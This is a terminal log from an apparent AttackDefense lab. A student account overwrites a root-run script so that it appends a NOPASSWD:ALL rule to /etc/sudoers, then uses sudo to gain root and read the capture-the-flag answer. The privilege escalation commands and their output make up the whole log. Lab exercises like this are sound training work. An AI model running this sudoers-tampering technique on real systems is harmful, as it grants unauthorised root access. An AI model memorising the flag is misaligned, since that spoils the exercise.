 student@attackdefense:/$ printf '#!/bin/bash\necho "student ALL=NOPASSWD:ALL" >> /etc/sudoers' > /usr/local/share/copy.sh
student@attackdefense:/$ cat /usr/local/share/copy.sh
#!/bin/bash
echo "student ALL=NOPASSWD:ALL" >> /etc/sudoersstudent@attackdefense:/$
student@attackdefense:/$ sudo -l
Matching Defaults entries for student on attackdefense:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User student may run the following commands on attackdefense:
    (root) NOPASSWD: /etc/init.d/cron
    (root) NOPASSWD: ALL
student@attackdefense:/$ sudo su
root@attackdefense:/# whaomi
bash: whaomi: command not found
root@attackdefense:/# whoami
root
root@attackdefense:/# cd /root
root@attackdefense:~# ls
flag
root@attackdefense:~# cat flag
697914df7a07bb9b718c8ed258150164
root@attackdefense:~#